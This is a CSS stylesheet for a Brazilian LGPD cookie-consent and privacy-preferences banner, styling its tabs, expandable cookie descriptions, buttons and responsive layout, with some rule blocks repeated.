      display: flex;

      flex-flow: row;

      height: 200px;

      overflow: hidden;

      max-height: 200px;

      min-width: 100% !important;

    }



    #Avant_Privacy_Config .radio-tabs .state {

      position: absolute;

      left: -10000px;

    }



    #Avant_Privacy_Config #radio1:focus~.tabs #first-tab,

    #radio2:focus~.tabs #second-tab,

    #radio3:focus~.tabs #third-tab,

    #radio4:focus~.tabs #fourth-tab {

      box-shadow: 0 0 3px 3px rgba(0, 127, 255, .5);

    }



    /* Tab button container */

    #Avant_Privacy_Config .tabs {

      display: flex;

      flex-flow: column;

      justify-content: space-around;

      flex: 10%;

      /*   border: 4px solid green; */

      height: auto;

      align-self: left;

      text-align: -webkit-left;

      margin-left: 1.2rem;

      /*background: rgb(0, 93,170,0.97); */

    }



    /* Tab button */

    #Avant_Privacy_Config .radio-tabs .tab {

      flex: none;

      display: flex;

      flex-flow: column;

      align-items: left;

      text-align: left;

      padding: 1em;

      background-color: transparent;

      color: #fff;

      cursor: hand;

      cursor: pointer;

      border: 1px solid rgba(255, 255, 255, .1);

      height: 60px;

    }





    #Avant_Privacy_Config #radio1:checked~.tabs #first-tab,

    #radio2:checked~.tabs #second-tab,

    #radio3:checked~.tabs #third-tab,

    #radio4:checked~.tabs #fourth-tab {

      background-color: #ededd1;

      border-bottom: .3em solid #ededd1;

      color: #1e262d;

      cursor: default;

    }



    #Avant_Privacy_Config .tab-label {

      font-size: 10px;

      padding: 0.1rem;

      border-radius: 0px 20px 20px 0px;

      padding: 0.4rem;

      margin: 0.2rem;

      display: flex;

      align-items: center;

      justify-content: center;

      color: rgb(255, 255,255) !important;

border-bottom: 1px solid rgb(0, 0, 0, 0.15);

    }



    #Avant_Privacy_Config .tab-label:active {

      background: #3974e6;

    }



    #Avant_Privacy_Config .radio-tabs .panels {

      padding: 0;

      overflow: hidden;

      max-height: 200px;

    }



    #Avant_Privacy_Config .radio-tabs .panel {

      display: none;

      max-height: 200px;

    }



    #Avant_Privacy_Config #radio1:checked~.panels #first-panel,

    #radio2:checked~.panels #second-panel,

    #radio3:checked~.panels #third-panel,

    #radio4:checked~.panels #fourth-panel,

    #radio5:checked~.panels #five-panel,

    #radio6:checked~.panels #six-panel {

      display: block;

    }



    #Avant_Privacy_Config .slide-title {

      text-align: center;

      text-transform: uppercase;

      font-size: 1.8rem;

    }



    #Avant_Privacy_Config .slide-subtitle {

      text-align: center;

      font-size: 1.6rem;

      font-style: italic;

    }



    #Avant_Privacy_Config .left {

      text-align: left;

    }



    #Avant_Privacy_Config .slide-item {

      font-size: 1.4rem;

    }



    #Avant_Privacy_Config .avant-check-icon,

    .avant-expand-icon,

    .avant-indeterminate-icon {

      width: 18px;

      fill: #fff;

      fill: var(--prefTextColor, #fff);

      height: 18px;

      min-width: 18px;

      transform-origin: 0px 0px;

    }



    #Avant_Privacy_Config #mapa_Avant_icon_img {

      animation: go-back 5s infinite;

    }



    @keyframes go-back {

      from {

        transform: translateX(500px);

      }



      to {

        transform: translateX(0);

      }

    }



    @keyframes go-back2 {

      from {

        transform: translateX(500px);

      }



      to {

        transform: translateX(0);

      }

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 strong {

      color: rgb(255, 255,255) !important;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao5 strong {

      color: rgb(255, 255,255) !important;

    }





    /* OPCOES EXTRAS DE COOKIES DADOS O Q UE SAO ETC */



    #Avant_Privacy_Config #Avant_cookies_descricao1 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao1 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.3);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:before,

    #Avant_cookies_descricao1 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao1 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao2 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao2 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);







    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:before,

    #Avant_cookies_descricao2 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao2 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao3 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao3 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:before,

    #Avant_cookies_descricao3 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao3 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    /* core mecanism */



    #Avant_Privacy_Config #Avant_cookies_descricao4 span {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:checked~span {

      display: inline-block;

    }



    /* decoration */



    #Avant_Privacy_Config #Avant_cookies_descricao4 {

      box-sizing: border-box;

      position: relative;

      min-height: 2rem;

      line-height: 0.8rem;

      background: rgb(0, 0, 0, 0.2);

      padding: 0.5rem;

      padding-left: 3rem;

      color: #FFFFFF !important;

      margin-bottom: 0.5rem;

      border-radius: 15px;

      border: 1px solid rgb(255, 255, 255, 0.4);



    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input {

      width: 2rem;

      padding: 0;

      margin: 0;

      -webkit-appearance: none;

      -moz-appearance: none;

      appearance: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input::-ms-check {

      display: none;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:before,

    #Avant_cookies_descricao4 input:after {

      position: absolute;

      display: block;

      top: 0;

      left: 0;

      width: 2rem;

      height: 2rem;

      color: transparent;

      background-color: #ccc;

      background-size: 50% 50%;

      background-position: center;

      background-repeat: no-repeat;

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:before {

      content: "+";

      z-index: 1;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent), linear-gradient(to right, transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }



    #Avant_Privacy_Config #Avant_cookies_descricao4 input:checked:after {

      content: "-";

      z-index: 2;

      background-image: linear-gradient(transparent, transparent 45%, #000 45%, #000 55%, transparent 55%, transparent);

    }







    /*codigo tabs css titular*/







    #Avant_Privacy_Config .tabs2 {

      display: flex;

      flex-wrap: wrap;

      margin: 0 auto 20px;

      border-radius: 10px 10px 0 0;

    }



    #Avant_Privacy_Config .radiotab {

      position: absolute;

      opacity: 0;

    }



    #Avant_Privacy_Config .label2 {

      width: 100%;

      padding: 22px 20px;

      cursor: pointer;

      font-weight: bold;

      font-size: 1rem;

      transition: background .3s, color .3s;

      text-align: center;

      /* background: rgb(0, 0, 0, 0.5);*/

      color: rgb(255, 255,255) !important;

      border-bottom: 1px solid rgba(255, 255, 255, 0.1);

      border-radius: 25px;

      margin-bottom: 0.5rem;

    }



    #Avant_Privacy_Config .label2:active {

      background: #ccc;

    }



    #Avant_Privacy_Config .radiotab:checked+.label2 {

      background: rgb(0, 0, 0, 0.5);

      color: #FFF;

      border-bottom: 1px solid rgba(255, 255, 255, 0.1);

      border-radius: 0px 0px 25px 25px;

      margin-bottom: 0.5rem;

    }



    #Avant_Privacy_Config .panel2 {

      display: none;

      padding: 10px 20px 20px;

      width: 100%;

      color: rgb(255, 255,255);

      font-family: Open Sans, sans-serif !important;
      font-size: 10px !important;
      line-height: 1rem !important;

    }



    #Avant_Privacy_Config .radiotab:checked+.label2+.panel2 {

      display: block;
      font-family: Open Sans, sans-serif !important;
      font-size: 10px !important;
      line-height: 1rem !important;
    }



    .aviso_cookies_Avant {

      margin: 0px;

      bottom: 0px;

      z-index: 21474836456;

      float: left;

      left: 0px;

      position: fixed;

      background: rgb(253, 195,0,0.97);

      color: rgb(0, 0,0);

      float: left;

      float: center;

      left: 0px;

      width: 100% !important;

      min-width: 100% !important;

      max-width: 100% !important;

      height: auto;

      font-size: .9rem !important;

      line-height: .9rem !important;

      font-family: circular pro, Trebuchet MS, Lucida Grande, Lucida Sans Unicode, Lucida Sans, Tahoma, sans-serif;

      display: flex;

      justify-content: center;

      align-items: center;

      padding: 1rem !important;

      -webkit-animation: wiggle_Avant 5s 2;

          }







    @keyframes wiggle_Avant {



      0%,

      7% {

        transform: rotateZ(0);

      }



      15% {

        transform: rotateZ(-5deg);

      }



      20% {

        transform: rotateZ(3deg);

      }



      25% {

        transform: rotateZ(-3deg);

      }



      30% {

        transform: rotateZ(2deg);

      }



      35% {

        transform: rotateZ(-1deg);

      }



      40%,

      100% {

        transform: rotateZ(0);

      }

    }



    @media screen and (max-width: 920px) {



      #Avant_Privacy_Config {

        width: 90%;

        right: -90%;

      }



      #Avant_Privacy_Config-inner {

        padding: 0px;

      }



      #Avant_Privacy_Config #botao_lgpd {

        min-width: 100% !important;

        max-width: 100% !important;

      }



      #Avant_Privacy_Config .t {

        display: block;

        width: 100%;

        min-width: 100%;
        z-index: 999999999999999 !important;




      }


      #Avant_Privacy_Config .col-md-8_Avant {
        width: 100%;
        float: left;
        position: relative;
        min-height: 1px;
        padding-right: 2px;
        padding-left: 2px;
        box-sizing: border-box;
        display: block;
        overflow: hidden;

      }


      #Avant_Privacy_Config .col-md-6_Avant {
        width: 100%;
        float: left;
        position: relative;
        min-height: 1px;
        padding-right: 2px;
        padding-left: 2px;
        box-sizing: border-box;
        display: block;
        overflow: hidden;

      }



      #Avant_Privacy_Config .col-md-4_Avant {

        width: 100%;

        float: left;

        position: relative;

        min-height: 1px;

        padding-right: 0px;

        padding-left: 0px;

        box-sizing: border-box;

        display: block;

        overflow: hidden;

        margin: 0px;

        padding-top: 5px;

        padding-bottom: 5px;



      }





      #Avant_Privacy_Config .col-md-2_Avant {

        width: 100%;

        float: left;

        position: relative;

        min-height: 1px;

        padding-right: 0px;

        padding-left: 0px;

        box-sizing: border-box;

        display: block;

        overflow: hidden;

        margin: 0px;

        padding-top: 5px;

        padding-bottom: 5px;



      }


      #Avant_Privacy_Config table {

        display: block;

        overflow: auto;

        position: relative;

        width: auto;

        font-size: 10px;

        padding: 1px;

        padding-left: 5px;

        padding-right: 5px;

        min-width: 100%;






      }



      #Avant_Privacy_Config table tr th,

      table tr td {

        padding: 0px;

      }





      #Avant_Privacy_Config #frame_reduzido {

        margin: 5px;

        height: auto;

        width: 90%;

        min-width: 90% !important;

      }



      #Avant_Privacy_Config #botao_lgpd {

        margin: 5px;

        margin-bottom: 30px;

      }





      #Avant_Privacy_Config #Avant_Privacy_DIV {

        width: 100%;

        max-width: 90%;

        float: left;

        left: 0px;

        margin: 5px;

        height: 120px;

      }



      #Avant_Privacy_Config #logo-avant-lgpd {

        max-width: 50%;

        width: 50%;

      }



      #Avant_Privacy_Config #botao_lgpd {

        margin: 5px;

        margin-bottom: 15px;



      }





      #Avant_Privacy_Config .modalDialog>div {

        width: 100%;

        position: relative;

        padding: 5px 20px 13px 20px;

        background: rgb(0, 93,170,0.97);

      }



      #Avant_Privacy_Config #corpo-modal {

        z-index: 99999999999;

        border-radius: 10px;

        -moz-box-shadow: 1px 1px 3px #000;

        -webkit-box-shadow: 1px 1px 3px #000;

        box-shadow: 1px 1px 3px #000;

        height: auto;

        width: 100%;

      }







    }


    #Avant_Privacy_Config strong {

      color: rgb(255, 255,255) !important;

    }

    /*novo banner simplificado*/
    #banner_Compliance_Avant_Geral {
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      height: 100%;
      width: 100%;
      display: flex;
      align-items: center;
      padding: 20px;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-center.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u {
      flex-wrap: wrap;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgba(59, 130, 246, 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    #banner_Compliance_Avant_Geral * {
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral * {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      min-width: 100%;
      max-width: 100%;
      text-align: left;
      flex-direction: column !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-font-size {
      font-size: 13px;
      line-height: 1.25em;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      max-width: 300px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u {
      letter-spacing: 0px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::after,
    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::before {
      display: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u h3.LGPD-8q9u6u {
      margin: 0px 0px 10px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6 {
      font-size: inherit;
      font-weight: inherit;
    }

    #banner_Compliance_Avant_Geral blockquote,
    #banner_Compliance_Avant_Geral dd,
    #banner_Compliance_Avant_Geral dl,
    #banner_Compliance_Avant_Geral figure,
    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6,
    #banner_Compliance_Avant_Geral hr,
    #banner_Compliance_Avant_Geral p,
    #banner_Compliance_Avant_Geral pre {
      margin: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-links-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u a.LGPD-8q9u6u {
      font-weight: bold;
      display: inline-block !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u a.LGPD-8q9u6u {
      text-decoration: underline;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-logo.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 50px;
      text-align: right;
      white-space: nowrap;
      font-weight: 400 !important;
    }

    #banner_Compliance_Avant_Geral a {
      text-decoration: inherit;
    }

    #banner_Compliance_Avant_Geral a {
      color: inherit;
      text-decoration: none;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u span.LGPD-8q9u6u {
      line-height: 1.8em;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u small.LGPD-8q9u6u {
      display: inline-block;
      line-height: 16px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-font-size {
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral small {
      font-size: 80%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-divisor.LGPD-8q9u6u.LGPD-8q9u6u {
      margin: 0px 2px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-optout-link.LGPD-8q9u6u.LGPD-8q9u6u {
      cursor: pointer;
      border: none;
      padding: 0px;
      font-weight: bold !important;
      background: none !important;
      margin: 0px !important;
      letter-spacing: 0px !important;
      text-transform: none !important;
      text-decoration: underline !important;
    }

    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral input,
    #banner_Compliance_Avant_Geral optgroup,
    #banner_Compliance_Avant_Geral select,
    #banner_Compliance_Avant_Geral textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: inherit;
      color: inherit;
      margin: 0px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geralv button,
    #banner_Compliance_Avant_Geral select {
      text-transform: none;
    }

    #banner_Compliance_Avant_Geral button {
      outline: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u {
      margin-top: 22px;
      width: 100%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-reject-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      text-decoration: none;
      padding: 0px;
      cursor: pointer;
      border: none;
      line-height: 1;
      letter-spacing: 0px;
      appearance: none;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-preferences-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-accept-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      border: none !important;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      height: 100%;
      width: 100%;
      display: flex;
      align-items: center;
      padding: 20px;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-center.LGPD-8q9u6u #banner_Compliance_Avant_Geral .Compliance-Avant-card-inner.LGPD-8q9u6u {
      flex-wrap: wrap;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral *,
    #banner_Compliance_Avant_Geral::after,
    #banner_Compliance_Avant_Geral::before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-rotate: 0;
      --tw-skew-x: 0;
      --tw-skew-y: 0;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-pan-x: ;
      --tw-pan-y: ;
      --tw-pinch-zoom: ;
      --tw-scroll-snap-strictness: proximity;
      --tw-ordinal: ;
      --tw-slashed-zero: ;
      --tw-numeric-figure: ;
      --tw-numeric-spacing: ;
      --tw-numeric-fraction: ;
      --tw-ring-inset: ;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-color: rgba(59, 130, 246, 0.5);
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-ring-shadow: 0 0 #0000;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-colored: 0 0 #0000;
      --tw-blur: ;
      --tw-brightness: ;
      --tw-contrast: ;
      --tw-grayscale: ;
      --tw-hue-rotate: ;
      --tw-invert: ;
      --tw-saturate: ;
      --tw-sepia: ;
      --tw-drop-shadow: ;
      --tw-backdrop-blur: ;
      --tw-backdrop-brightness: ;
      --tw-backdrop-contrast: ;
      --tw-backdrop-grayscale: ;
      --tw-backdrop-hue-rotate: ;
      --tw-backdrop-invert: ;
      --tw-backdrop-opacity: ;
      --tw-backdrop-saturate: ;
      --tw-backdrop-sepia: ;
    }

    #banner_Compliance_Avant_Geral * {
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral * {
      box-sizing: border-box;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u.LGPD-8q9u6u {
      box-sizing: border-box;
      min-width: 100%;
      max-width: 100%;
      text-align: left;
      flex-direction: column !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-font-size {
      font-size: 13px;
      line-height: 1.25em;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-title-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      max-width: 300px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u {
      letter-spacing: 0px !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::after,
    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u h3.LGPD-8q9u6u::before {
      display: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u h3.LGPD-8q9u6u {
      margin: 0px 0px 10px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6 {
      font-size: inherit;
      font-weight: inherit;
    }

    #banner_Compliance_Avant_Geral blockquote,
    #banner_Compliance_Avant_Geral dd,
    #banner_Compliance_Avant_Geral dl,
    #banner_Compliance_Avant_Geral figure,
    #banner_Compliance_Avant_Geral h1,
    #banner_Compliance_Avant_Geral h2,
    #banner_Compliance_Avant_Geral h3,
    #banner_Compliance_Avant_Geral h4,
    #banner_Compliance_Avant_Geral h5,
    #banner_Compliance_Avant_Geral h6,
    #banner_Compliance_Avant_Geral hr,
    #banner_Compliance_Avant_Geral p,
    #banner_Compliance_Avant_Geral pre {
      margin: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-links-row.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-card.LGPD-8q9u6u a.LGPD-8q9u6u {
      font-weight: bold;
      display: inline-block !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u a.LGPD-8q9u6u {
      text-decoration: underline;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-logo.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 50px;
      text-align: right;
      white-space: nowrap;
      font-weight: 400 !important;
    }

    #banner_Compliance_Avant_Geral a {
      text-decoration: inherit;
    }

    #banner_Compliance_Avant_Geral a {
      color: inherit;
      text-decoration: none;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u span.LGPD-8q9u6u {
      line-height: 1.8em;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-text-container.LGPD-8q9u6u small.LGPD-8q9u6u {
      display: inline-block;
      line-height: 16px !important;
    }

    #banner_Compliance_Avant_Geral.Compliance-Avant-text-font-size {
      font-size: 12px;
    }

    #banner_Compliance_Avant_Geral small {
      font-size: 80%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-divisor.LGPD-8q9u6u.LGPD-8q9u6u {
      margin: 0px 2px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-optout-link.LGPD-8q9u6u.LGPD-8q9u6u {
      cursor: pointer;
      border: none;
      padding: 0px;
      font-weight: bold !important;
      background: none !important;
      margin: 0px !important;
      letter-spacing: 0px !important;
      text-transform: none !important;
      text-decoration: underline !important;
    }

